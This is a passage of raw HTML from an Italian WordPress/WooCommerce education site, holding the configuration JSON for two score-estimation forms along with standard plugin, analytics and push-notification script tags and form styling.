fascia\"}]","operator":"OR"},{"id":"1989","formID":"9","originID":"64","destinationID":"69","conditions":"[{\"interaction\":\"64_496\",\"action\":\"clicked\"}]","operator":""},{"id":"1990","formID":"9","originID":"69","destinationID":"67","conditions":"[{\"interaction\":\"64_440\",\"action\":\"clicked\"}]","operator":""},{"id":"1991","formID":"9","originID":"64","destinationID":"67","conditions":"[{\"interaction\":\"64_440\",\"action\":\"clicked\"},{\"interaction\":\"64_496\",\"action\":\"unclicked\"}]","operator":""},{"id":"1992","formID":"9","originID":"64","destinationID":"105","conditions":"[{\"interaction\":\"64_439\",\"action\":\"unclicked\"},{\"interaction\":\"64_440\",\"action\":\"unclicked\"},{\"interaction\":\"64_496\",\"action\":\"unclicked\"}]","operator":""},{"id":"1993","formID":"9","originID":"69","destinationID":"105","conditions":"[{\"interaction\":\"64_439\",\"action\":\"unclicked\"},{\"interaction\":\"64_440\",\"action\":\"unclicked\"}]","operator":""},{"id":"1994","formID":"9","originID":"67","destinationID":"105","conditions":"[{\"interaction\":\"64_439\",\"action\":\"unclicked\"}]","operator":""},{"id":"1995","formID":"9","originID":"68","destinationID":"81","conditions":"[]","operator":""},{"id":"1996","formID":"9","originID":"81","destinationID":"64","conditions":"[{\"interaction\":\"81_1093\",\"action\":\"unclicked\"}]","operator":""},{"id":"1997","formID":"9","originID":"59","destinationID":"64","conditions":"[{\"interaction\":\"59_1099\",\"action\":\"unclicked\"}]","operator":""},{"id":"1998","formID":"9","originID":"120","destinationID":"121","conditions":"[]","operator":""},{"id":"1999","formID":"9","originID":"64","destinationID":"120","conditions":"[{\"interaction\":\"64_439\",\"action\":\"clicked\"},{\"interaction\":\"64_440\",\"action\":\"unclicked\"},{\"interaction\":\"64_496\",\"action\":\"unclicked\"}]","operator":""},{"id":"2000","formID":"9","originID":"67","destinationID":"120","conditions":"[{\"interaction\":\"64_439\",\"action\":\"clicked\"}]","operator":""},{"id":"2001","formID":"9","originID":"69","destinationID":"120","conditions":"[{\"interaction\":\"64_440\",\"action\":\"unclicked\"},{\"interaction\":\"64_439\",\"action\":\"clicked\"}]","operator":""},{"id":"2002","formID":"9","originID":"103","destinationID":"68","conditions":"[{\"interaction\":\"103_640\",\"action\":\"equal\",\"value\":\"GPS I fascia\"}]","operator":""}],"usingCalculationItems":[{"id":"370","calculation":"if([dateDifference-593_595] >16){\n(0-[total])+ 2+[total]\n  }\nif([dateDifference-593_595] >365){\n(0-[total])+ 12+[total]\n  }\n","calculationQt":"[dateDifference-310_369]\n","variableCalculation":"\n"},{"id":"494","calculation":"if([dateDifference-310_369] >364){\nMath.trunc([dateDifference-310_369]\/365)*12 +[total] + 0-[total]\n} else {\nMath.trunc([dateDifference-310_369]\/16)*2 +[total] + 0-[total]\n}  \n","calculationQt":"","variableCalculation":""},{"id":"666","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"667","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"668","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"669","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"670","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1297","calculation":"[item-1308_price] + [item-1309_price] + [item-1310_price] + [item-1311_price]","calculationQt":"","variableCalculation":""},{"id":"1298","calculation":"if([item-1287_isChecked]||[item-1288_isChecked]||[item-1289_isChecked]||[item-1290_isChecked]||[item-1291_isChecked]||[item-1292_isChecked]||[item-1293_isChecked]||[item-1294_isChecked]||[item-1295_isChecked]||[item-1296_isChecked]) {\n([item-1287_price] + [item-1288_price] + [item-1289_price]+ [item-1290_price]+ [item-1291_price]+ [item-1292_price]+ [item-1293_price]+ [item-1294_price] + [item-1295_price] + [item-1296_price])\n}\n\n","calculationQt":"4 - [item-1306_value]\n","variableCalculation":""},{"id":"1300","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1301","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1302","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1303","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1304","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1305","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""}],"close_url":"#","redirections":[],"useRedirectionConditions":"0","usePdf":1,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"Scarica PDF","txt_btnStep":"Avanti","dateFormat":"MM d, yyyy","datePickerLanguage":"it","thousandsSeparator":".","decimalsSeparator":",","millionSeparator":"","billionsSeparator":"","summary_hideQt":"1","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"1","groupAutoClick":"1","filesUpload_text":"Drop files here to upload","filesUploadSize_text":"File is too big (max size: {{maxFilesize}}MB)","filesUploadType_text":"Invalid file type","filesUploadLimit_text":"You can not upload any more files","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"0","scrollTopMarginMobile":"0","redirectionDelay":"5","gmap_key":"","txtDistanceError":"Calculating the distance could not be performed, please verify the input addresses","captchaUrl":"https:\/\/webaccademia.com\/wp-content\/plugins\/WP_Estimation_Form\/includes\/captcha\/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"zoom","summary_hideFinalStep":"0","timeModeAM":"0","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1652255085248","emptyWooCart":"0","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https:\/\/webaccademia.com\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https:\/\/webaccademia.com\/wp-content\/uploads\/2022\/05\/creditCard@2x.png","variables":[{"id":"2","formID":"9","title":"PunteggioServizio","type":"integer","ordersort":"0","defaultValue":"0","sendAsGet":"0"},{"id":"3","formID":"9","title":"NGiorni","type":"integer","ordersort":"0","defaultValue":"0","sendAsGet":"0"},{"id":"6","formID":"9","title":"MaxCert","type":"integer","ordersort":"0","defaultValue":"4","sendAsGet":"0"}],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"","txtCustomersDataForgotPassLink":"","emailCustomerLinks":"0","enablePdfDownload":"1","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"VAT","autocloseDatepicker":"1","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"","disableScroll":"0","color_summaryTheadBg":"#45668e","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#2c3e50","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#2c3e50","debugCalculations":"0"},{"currentRef":0,"refVarName":"ref","stepsColorBackground":"#ecf0f1","homeUrl":"https:\/\/webaccademia.com","ajaxurl":"https:\/\/webaccademia.com\/wp-admin\/admin-ajax.php","initialPrice":"0","max_price":"0","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"","currencyPosition":"right","intro_enabled":"0","save_to_cart":"0","save_to_cart_edd":"0","colorA":"#f1c40f","animationsSpeed":"0.3","email_toUser":"0","showSteps":"1","formID":"10","gravityFormID":"0","showInitialPrice":"0","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"1751","formID":"10","originID":"117","destinationID":"110","conditions":"[{\"interaction\":\"117_1266\",\"action\":\"equal\",\"value\":\"GPS I fascia\"}]","operator":"OR"},{"id":"1752","formID":"10","originID":"112","destinationID":"107","conditions":"[]","operator":""},{"id":"1753","formID":"10","originID":"106","destinationID":"112","conditions":"[{\"interaction\":\"106_1120\",\"action\":\"clicked\"},{\"interaction\":\"106_1122\",\"action\":\"clicked\"}]","operator":""},{"id":"1754","formID":"10","originID":"114","destinationID":"113","conditions":"[{\"interaction\":\"114_1225\",\"action\":\"clicked\"},{\"interaction\":\"114_1224\",\"action\":\"clicked\"}]","operator":""},{"id":"1755","formID":"10","originID":"106","destinationID":"115","conditions":"[{\"interaction\":\"106_1119\",\"action\":\"clicked\"},{\"interaction\":\"106_1122\",\"action\":\"clicked\"}]","operator":""},{"id":"1756","formID":"10","originID":"115","destinationID":"107","conditions":"[]","operator":""},{"id":"1757","formID":"10","originID":"114","destinationID":"116","conditions":"[{\"interaction\":\"114_1226\",\"action\":\"clicked\"},{\"interaction\":\"114_1224\",\"action\":\"clicked\"}]","operator":""},{"id":"1758","formID":"10","originID":"116","destinationID":"107","conditions":"[]","operator":""},{"id":"1759","formID":"10","originID":"113","destinationID":"107","conditions":"[]","operator":""},{"id":"1760","formID":"10","originID":"117","destinationID":"106","conditions":"[{\"interaction\":\"117_1266\",\"action\":\"equal\",\"value\":\"GPS II fascia\"}]","operator":"OR"},{"id":"1761","formID":"10","originID":"107","destinationID":"111","conditions":"[{\"interaction\":\"107_1125\",\"action\":\"clicked\"}]","operator":""},{"id":"1762","formID":"10","originID":"111","destinationID":"109","conditions":"[{\"interaction\":\"107_1124\",\"action\":\"clicked\"}]","operator":""},{"id":"1763","formID":"10","originID":"109","destinationID":"108","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"clicked\"}]","operator":""},{"id":"1764","formID":"10","originID":"107","destinationID":"109","conditions":"[{\"interaction\":\"107_1124\",\"action\":\"clicked\"},{\"interaction\":\"107_1125\",\"action\":\"unclicked\"}]","operator":""},{"id":"1765","formID":"10","originID":"107","destinationID":"108","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"clicked\"},{\"interaction\":\"107_1124\",\"action\":\"unclicked\"},{\"interaction\":\"107_1125\",\"action\":\"unclicked\"}]","operator":""},{"id":"1766","formID":"10","originID":"111","destinationID":"108","conditions":"[{\"interaction\":\"107_1124\",\"action\":\"unclicked\"},{\"interaction\":\"107_1123\",\"action\":\"clicked\"}]","operator":""},{"id":"1767","formID":"10","originID":"108","destinationID":"118","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"clicked\"}]","operator":""},{"id":"1768","formID":"10","originID":"107","destinationID":"119","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"unclicked\"},{\"interaction\":\"107_1124\",\"action\":\"unclicked\"},{\"interaction\":\"107_1125\",\"action\":\"unclicked\"}]","operator":""},{"id":"1769","formID":"10","originID":"111","destinationID":"119","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"unclicked\"},{\"interaction\":\"107_1124\",\"action\":\"unclicked\"}]","operator":""},{"id":"1770","formID":"10","originID":"109","destinationID":"119","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"unclicked\"}]","operator":""},{"id":"1771","formID":"10","originID":"110","destinationID":"114","conditions":"[]","operator":""},{"id":"1772","formID":"10","originID":"114","destinationID":"107","conditions":"[{\"interaction\":\"114_1224\",\"action\":\"unclicked\"}]","operator":""},{"id":"1773","formID":"10","originID":"106","destinationID":"107","conditions":"[{\"interaction\":\"106_1122\",\"action\":\"unclicked\"}]","operator":""}],"usingCalculationItems":[{"id":"1136","calculation":"if([item-1126_isChecked]||[item-1127_isChecked]||[item-1128_isChecked]||[item-1129_isChecked]||[item-1130_isChecked]||[item-1131_isChecked]||[item-1132_isChecked]||[item-1133_isChecked]||[item-1134_isChecked]||[item-1135_isChecked]) {\n([item-1126_price] + [item-1127_price] + [item-1128_price]+ [item-1129_price]+ [item-1130_price]+ [item-1131_price]+ [item-1132_price]+ [item-1133_price] + [item-1134_price] + [item-1135_price])\n}","calculationQt":"","variableCalculation":""},{"id":"1137","calculation":"if([item-1126_isChecked]||[item-1127_isChecked]||[item-1128_isChecked]||[item-1129_isChecked]||[item-1130_isChecked]||[item-1131_isChecked]||[item-1132_isChecked]||[item-1133_isChecked]||[item-1134_isChecked]||[item-1135_isChecked]) {\n([item-1126_price] + [item-1127_price] + [item-1128_price]+ [item-1129_price]+ [item-1130_price]+ [item-1131_price]+ [item-1132_price]+ [item-1133_price] + [item-1134_price] + [item-1135_price])\n}\n\n","calculationQt":"[step-65_quantity] -1\n","variableCalculation":""},{"id":"1174","calculation":"if([dateDifference-_] >16){\n(0-[total])+ 2+[total]\n  }\nif([dateDifference-_] >365){\n(0-[total])+ 12+[total]\n  }\n","calculationQt":"[dateDifference-310_369]\n","variableCalculation":"\n"},{"id":"1176","calculation":"if([dateDifference-1171_1173] >165){\n12 \n} else if([dateDifference-1171_1173] >135){\n10\n} else if([dateDifference-1171_1173] >105){\n8 \n} else if([dateDifference-1171_1173] >75){\n6 \n} else if([dateDifference-1171_1173] >45){\n4 \n} else if([dateDifference-1171_1173] >15){\n2 \n} else {\n0 \n}","calculationQt":"","variableCalculation":""},{"id":"1272","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1273","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1274","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1275","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1276","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1277","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1278","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1279","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1280","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1281","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1282","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1283","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""}],"close_url":"#","redirections":[],"useRedirectionConditions":"0","usePdf":1,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"Scarica PDF","txt_btnStep":"Avanti","dateFormat":"MM d, yyyy","datePickerLanguage":"it","thousandsSeparator":".","decimalsSeparator":",","millionSeparator":"","billionsSeparator":"","summary_hideQt":"1","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"1","groupAutoClick":"1","filesUpload_text":"Drop files here to upload","filesUploadSize_text":"File is too big (max size: {{maxFilesize}}MB)","filesUploadType_text":"Invalid file type","filesUploadLimit_text":"You can not upload any more files","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"0","scrollTopMarginMobile":"0","redirectionDelay":"5","gmap_key":"","txtDistanceError":"Calculating the distance could not be performed, please verify the input addresses","captchaUrl":"https:\/\/webaccademia.com\/wp-content\/plugins\/WP_Estimation_Form\/includes\/captcha\/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"zoom","summary_hideFinalStep":"0","timeModeAM":"0","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1651654585061","emptyWooCart":"0","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https:\/\/webaccademia.com\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https:\/\/webaccademia.com\/wp-content\/uploads\/2022\/05\/creditCard@2x.png","variables":[{"id":"7","formID":"10","title":"PunteggioServizio","type":"integer","ordersort":"0","defaultValue":"0","sendAsGet":"0"},{"id":"8","formID":"10","title":"NGiorni","type":"integer","ordersort":"0","defaultValue":"0","sendAsGet":"0"},{"id":"9","formID":"10","title":"MaxCert","type":"integer","ordersort":"0","defaultValue":"4","sendAsGet":"0"}],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"","txtCustomersDataForgotPassLink":"","emailCustomerLinks":"0","enablePdfDownload":"1","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"VAT","autocloseDatepicker":"1","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"","disableScroll":"0","color_summaryTheadBg":"#45668e","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#2c3e50","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#2c3e50","debugCalculations":"0"}];
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_form.min.js?ver=10.182" id="lfb_frontend-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontend.min.js?ver=10.182" id="lfb_frontendGlobal-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.js?ver=1" id="oxygen-aos-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.2" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"touch":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/webaccademia.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_efc85eed39b849f6f0e540c008557f36","fragment_name":"wc_fragments_efc85eed39b849f6f0e540c008557f36","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/webaccademia.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a0c5dc9980","flag_url":"https:\/\/webaccademia.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1764754183" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://webaccademia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webaccademia.com/wp-json/wp/v2/media/9758" /><link rel='shortlink' href='https://webaccademia.com/?p=9758' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webaccademia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebaccademia.com%2Fblog%2Fconcorso-scuola-secondaria%2Fpost_concorso-scuola-secondaria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webaccademia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebaccademia.com%2Fblog%2Fconcorso-scuola-secondaria%2Fpost_concorso-scuola-secondaria%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://webaccademia.com/wp-content/uploads/2020/10/cropped-logo.png">
<!-- Page hiding snippet (recommended) -->

<style>.async-hide { opacity: 0 !important} </style>

<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',4000,
{'GTM-MZ6KS4L':true});</script>


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorEmail":"","visitorEmailHash":"","pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Mariantonietta","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//ss.webaccademia.com/fhgcevfv.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ6KS4L');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>         /* Stili personalizzati per il checkout */
			#billing_pecaddress_field /* indirizzo pec*/ {
			display: none;
			}	
			
			#billing_address_2_field /* seconda riga indirizzo */ {
			display: none !important;
			}
			
			#billing_wooccm13_field /* luogo di nascita*/ {
			display: none;
			}	
			#billing_recipientcode_field /* codice destinatario */ {
			display: none;
			}	
			#billing_vatcode_field /* partita iva */ {
			display: none;
			}
			#billing_company_field /* nome della compagnia */ {
			display: none;
			}
			.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
			width: 100%;
			} 
			.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
			width: 100%;
			}
			#billing_fiscalcode_field /* spsotamento codice fiscale su una riga propria con larghezza al 100% */ {
			float: left;
			width: 100%;
			}
			</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
<script type="text/javascript">
  window.WonderPush = window.WonderPush || [];
  window.WonderPush.push(['init', {"customDomain":"https:\/\/webaccademia.com\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=47474393515f3feef79a8de06c6dc2bc931f403b2a0bc974dbfdacf39f8dfb80","frameUrl":"wonderpush.min.html","webKey":"47474393515f3feef79a8de06c6dc2bc931f403b2a0bc974dbfdacf39f8dfb80"}]);
</script><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "y5i2bpasznpa1f1skn1zzsrn",
                email_id: "",
                push: {
                    customDomain: "https://webaccademia.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>
<style id="lfb_styles">
@import url(https://fonts.googleapis.com/css?family=Lato%3A400%2C700&display=swap);@import url(https://fonts.googleapis.com/css?family=Lato%3A400%2C700&display=swap);body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="9"], html body .lfb_datepickerContainer{ font-family:"Lato"; }#lfb_form.lfb_bootstraped[data-form="9"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="9"] #lfb_stepper .lfb_stepperPoint  { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] .genPrice .progress { background-color:#ebedef; }
#lfb_form.lfb_bootstraped[data-form="9"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="9"] .progress-bar { background-color:#f1c40f;  background-image: linear-gradient(62deg, #f1c40f 0%, #f1c40f 100%);}
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_row > .lfb_column { margin:0px;}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="9"] #lfb_stepper #lfb_stepperBar  { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_dropdownAutocompleteBtn.btn { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]  { background-color:#ecf0f1;  color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker { background-color:#95a5a6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="9"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="9"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="9"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="9"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="9"]  .datetimepicker table tr th span:hover { background-color:#f1c40f;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker thead tr:first-child th:hover { background-color:#f1c40f !important; }
